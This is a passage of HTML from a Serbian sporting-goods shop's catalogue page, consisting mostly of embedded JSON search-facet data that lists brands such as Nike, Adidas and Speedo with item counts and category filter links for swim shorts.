                <strong class="label pages-label" id="paging-label">Strana</strong>
                <ul class="items pages-items" aria-labelledby="paging-label" id="pagination-list-constructor"></ul>
            </div>
        </div>
        <script type="application/json" id="constructor-data-json">
            {"response":{"result_sources":{"token_match":{"count":7},"embeddings_match":{"count":0}},"facets":[{"display_name":"Vrsta","name":"vrsta","type":"multiple","options":[{"status":"","count":7,"display_name":"\u0160ORCEVI ZA KUPANJE","value":"\u0160ORCEVI ZA KUPANJE","data":{"id":1608,"facets":[]}}],"hidden":false,"data":[]},{"display_name":"Brend","name":"manufacturer","type":"multiple","options":[{"status":"","count":19,"display_name":"RANG","value":"RANG","data":{"id":321,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=321","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/zimska-obuca.html?manufacturer=321","category_id":"24679"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/papuce.html?manufacturer=321","category_id":"25600"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=321","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=321","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=321","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=321","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=321","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=321","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari.html?manufacturer=321","category_id":"24724"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/zimska-obuca.html?manufacturer=321","category_id":"24850"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/trenerke.html?manufacturer=321","category_id":"24670"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/duksevi.html?manufacturer=321","category_id":"24694"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/jakne.html?manufacturer=321","category_id":"24853"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/majice.html?manufacturer=321","category_id":"24616"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi-za-kupanje.html?manufacturer=321","category_id":"24688"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi.html?manufacturer=321","category_id":"24706"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/prsluci.html?manufacturer=321","category_id":"25031"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/helanke.html?manufacturer=321","category_id":"24934"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=321","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/trenerke.html?manufacturer=321","category_id":"24811"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=321","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?manufacturer=321","category_id":"24610"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/duksevi.html?manufacturer=321","category_id":"24979"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/zimska-obuca.html?manufacturer=321","category_id":"24829"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/jakne.html?manufacturer=321","category_id":"24886"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/papuce.html?manufacturer=321","category_id":"25621"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/majice.html?manufacturer=321","category_id":"24841"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/sorcevi.html?manufacturer=321","category_id":"24997"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari\/zimski-dodaci.html?manufacturer=321","category_id":"25998"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/duboke-patike.html?manufacturer=321","category_id":"25630"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/trenerke.html?manufacturer=321","category_id":"24673"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/bokserice.html?manufacturer=321","category_id":"26386"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/papuce.html?manufacturer=321","category_id":"25603"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/duksevi.html?manufacturer=321","category_id":"24676"}]}},{"status":"","count":22,"display_name":"ADIDAS","value":"ADIDAS","data":{"id":165,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=165","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/zimska-obuca.html?manufacturer=165","category_id":"24679"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-trcanje.html?manufacturer=165","category_id":"24580"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-fudbal.html?manufacturer=165","category_id":"24661"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/kopacke.html?manufacturer=165","category_id":"24715"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-kosarku.html?manufacturer=165","category_id":"24628"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-tenis.html?manufacturer=165","category_id":"25066"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/papuce.html?manufacturer=165","category_id":"25600"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/japanke.html?manufacturer=165","category_id":"25597"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=165","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=165","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=165","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=165","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=165","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=165","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari.html?manufacturer=165","category_id":"24724"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/zimska-obuca.html?manufacturer=165","category_id":"24850"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/trenerke.html?manufacturer=165","category_id":"24670"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/duksevi.html?manufacturer=165","category_id":"24694"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/jakne.html?manufacturer=165","category_id":"24853"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/ski-odeca.html?manufacturer=165","category_id":"25158"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/majice.html?manufacturer=165","category_id":"24616"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi-za-kupanje.html?manufacturer=165","category_id":"24688"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi.html?manufacturer=165","category_id":"24706"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/prsluci.html?manufacturer=165","category_id":"25031"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/helanke.html?manufacturer=165","category_id":"24934"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=165","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/trenerke.html?manufacturer=165","category_id":"24811"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=165","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?manufacturer=165","category_id":"24610"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/duksevi.html?manufacturer=165","category_id":"24979"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/jakne.html?manufacturer=165","category_id":"24961"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike-za-fudbal.html?manufacturer=165","category_id":"24658"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/kopacke.html?manufacturer=165","category_id":"24712"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/zimska-obuca.html?manufacturer=165","category_id":"24829"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/jakne.html?manufacturer=165","category_id":"24886"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/papuce.html?manufacturer=165","category_id":"25621"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/majice.html?manufacturer=165","category_id":"24841"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/sorcevi.html?manufacturer=165","category_id":"24997"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/duboke-patike.html?manufacturer=165","category_id":"25630"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/trenerke.html?manufacturer=165","category_id":"24673"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike-za-tenis.html?manufacturer=165","category_id":"25069"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/sandale.html?manufacturer=165","category_id":"25609"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/papuce.html?manufacturer=165","category_id":"25603"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/japanke.html?manufacturer=165","category_id":"25612"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari\/rancevi.html?manufacturer=165","category_id":"24847"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/sandale.html?manufacturer=165","category_id":"25615"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari\/kacketi.html?manufacturer=165","category_id":"24697"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/duksevi.html?manufacturer=165","category_id":"24676"}]}},{"status":"","count":1,"display_name":"KARL LAGERFELD","value":"KARL LAGERFELD","data":{"id":36064,"facets":[{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=36064","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=36064","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/duksevi.html?manufacturer=36064","category_id":"24676"}]}},{"status":"","count":4,"display_name":"LA TERRA","value":"LA TERRA","data":{"id":36680,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=36680","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=36680","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=36680","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=36680","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/trenerke.html?manufacturer=36680","category_id":"24670"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/duksevi.html?manufacturer=36680","category_id":"24694"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/jakne.html?manufacturer=36680","category_id":"24853"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/majice.html?manufacturer=36680","category_id":"24616"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi-za-kupanje.html?manufacturer=36680","category_id":"24688"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi.html?manufacturer=36680","category_id":"24706"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=36680","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=36680","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/jakne.html?manufacturer=36680","category_id":"24886"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/trenerke.html?manufacturer=36680","category_id":"24673"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/duksevi.html?manufacturer=36680","category_id":"24676"}]}},{"status":"","count":9,"display_name":"SERGIO TACCHINI","value":"SERGIO TACCHINI","data":{"id":921,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=921","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/papuce.html?manufacturer=921","category_id":"25600"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=921","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=921","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=921","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=921","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=921","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=921","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/zimska-obuca.html?manufacturer=921","category_id":"24850"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/trenerke.html?manufacturer=921","category_id":"24670"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/duksevi.html?manufacturer=921","category_id":"24694"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/jakne.html?manufacturer=921","category_id":"24853"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/softshell-jakne.html?manufacturer=921","category_id":"25693"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/ski-odeca.html?manufacturer=921","category_id":"25158"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/majice.html?manufacturer=921","category_id":"24616"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi-za-kupanje.html?manufacturer=921","category_id":"24688"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi.html?manufacturer=921","category_id":"24706"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/prsluci.html?manufacturer=921","category_id":"25031"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/pantalone.html?manufacturer=921","category_id":"26399"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=921","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=921","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/jakne.html?manufacturer=921","category_id":"24961"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/jakne.html?manufacturer=921","category_id":"24886"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/papuce.html?manufacturer=921","category_id":"25621"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/trenerke.html?manufacturer=921","category_id":"24673"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/bokserice.html?manufacturer=921","category_id":"26386"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/papuce.html?manufacturer=921","category_id":"25603"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/duksevi.html?manufacturer=921","category_id":"24676"}]}},{"status":"","count":13,"display_name":"LOTTO","value":"LOTTO","data":{"id":834,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=834","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/zimska-obuca.html?manufacturer=834","category_id":"24679"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-fudbal.html?manufacturer=834","category_id":"24661"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/kopacke.html?manufacturer=834","category_id":"24715"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-tenis.html?manufacturer=834","category_id":"25066"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/papuce.html?manufacturer=834","category_id":"25600"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=834","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=834","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=834","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=834","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=834","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=834","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/zimska-obuca.html?manufacturer=834","category_id":"24850"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/trenerke.html?manufacturer=834","category_id":"24670"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/duksevi.html?manufacturer=834","category_id":"24694"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/jakne.html?manufacturer=834","category_id":"24853"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/softshell-jakne.html?manufacturer=834","category_id":"25693"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/majice.html?manufacturer=834","category_id":"24616"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi-za-kupanje.html?manufacturer=834","category_id":"24688"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi.html?manufacturer=834","category_id":"24706"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=834","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/trenerke.html?manufacturer=834","category_id":"24811"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=834","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?manufacturer=834","category_id":"24610"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike-za-fudbal.html?manufacturer=834","category_id":"24658"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/kopacke.html?manufacturer=834","category_id":"24712"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/zimska-obuca.html?manufacturer=834","category_id":"24829"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/jakne.html?manufacturer=834","category_id":"24886"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/papuce.html?manufacturer=834","category_id":"25621"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/majice.html?manufacturer=834","category_id":"24841"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/sorcevi.html?manufacturer=834","category_id":"24997"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/duboke-patike.html?manufacturer=834","category_id":"25630"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/trenerke.html?manufacturer=834","category_id":"24673"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike-za-tenis.html?manufacturer=834","category_id":"25069"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/papuce.html?manufacturer=834","category_id":"25603"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/duksevi.html?manufacturer=834","category_id":"24676"}]}},{"status":"","count":22,"display_name":"ARENA","value":"ARENA","data":{"id":546,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=546","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/papuce.html?manufacturer=546","category_id":"25600"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=546","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=546","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=546","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=546","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=546","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari.html?manufacturer=546","category_id":"24724"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi-za-kupanje.html?manufacturer=546","category_id":"24688"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/papuce.html?manufacturer=546","category_id":"25621"}]}},{"status":"","count":20,"display_name":"NIKE","value":"NIKE","data":{"id":174,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=174","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-trcanje.html?manufacturer=174","category_id":"24580"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-fudbal.html?manufacturer=174","category_id":"24661"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/kopacke.html?manufacturer=174","category_id":"24715"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-kosarku.html?manufacturer=174","category_id":"24628"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-tenis.html?manufacturer=174","category_id":"25066"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/papuce.html?manufacturer=174","category_id":"25600"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=174","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=174","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=174","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=174","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=174","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=174","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari.html?manufacturer=174","category_id":"24724"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/trenerke.html?manufacturer=174","category_id":"24670"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/duksevi.html?manufacturer=174","category_id":"24694"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/jakne.html?manufacturer=174","category_id":"24853"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/majice.html?manufacturer=174","category_id":"24616"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi-za-kupanje.html?manufacturer=174","category_id":"24688"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi.html?manufacturer=174","category_id":"24706"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=174","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/trenerke.html?manufacturer=174","category_id":"24811"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=174","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?manufacturer=174","category_id":"24610"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/duksevi.html?manufacturer=174","category_id":"24979"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/jakne.html?manufacturer=174","category_id":"24961"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike-za-fudbal.html?manufacturer=174","category_id":"24658"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/kopacke.html?manufacturer=174","category_id":"24712"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/jakne.html?manufacturer=174","category_id":"24886"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/papuce.html?manufacturer=174","category_id":"25621"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/majice.html?manufacturer=174","category_id":"24841"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/sorcevi.html?manufacturer=174","category_id":"24997"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/duboke-patike.html?manufacturer=174","category_id":"25630"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/trenerke.html?manufacturer=174","category_id":"24673"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike-za-tenis.html?manufacturer=174","category_id":"25069"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/papuce.html?manufacturer=174","category_id":"25603"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari\/rancevi.html?manufacturer=174","category_id":"24847"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/sandale.html?manufacturer=174","category_id":"25615"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari\/kacketi.html?manufacturer=174","category_id":"24697"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/duboke-patike.html?manufacturer=174","category_id":"25624"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike-za-trcanje.html?manufacturer=174","category_id":"24634"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/majice.html?manufacturer=174","category_id":"24622"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/duksevi.html?manufacturer=174","category_id":"24676"}]}},{"status":"","count":6,"display_name":"UNDER ARMOUR","value":"UNDER ARMOUR","data":{"id":34367,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=34367","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=34367","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=34367","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=34367","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/trenerke.html?manufacturer=34367","category_id":"24670"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/duksevi.html?manufacturer=34367","category_id":"24694"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/majice.html?manufacturer=34367","category_id":"24616"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi-za-kupanje.html?manufacturer=34367","category_id":"24688"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi.html?manufacturer=34367","category_id":"24706"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/trenerke.html?manufacturer=34367","category_id":"24673"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari\/kacketi.html?manufacturer=34367","category_id":"24697"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/duksevi.html?manufacturer=34367","category_id":"24676"}]}},{"status":"selected","count":7,"display_name":"SPEEDO","value":"SPEEDO","data":{"id":35487,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=35487","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=35487","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=35487","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=35487","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari.html?manufacturer=35487","category_id":"24724"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi-za-kupanje.html?manufacturer=35487","category_id":"24688"}]}},{"status":"","count":1,"display_name":"PUMA","value":"PUMA","data":{"id":822,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=822","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/zimska-obuca.html?manufacturer=822","category_id":"24679"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-kosarku.html?manufacturer=822","category_id":"24628"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/papuce.html?manufacturer=822","category_id":"25600"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=822","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=822","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=822","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=822","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=822","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=822","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/trenerke.html?manufacturer=822","category_id":"24670"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/duksevi.html?manufacturer=822","category_id":"24694"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/jakne.html?manufacturer=822","category_id":"24853"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/majice.html?manufacturer=822","category_id":"24616"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi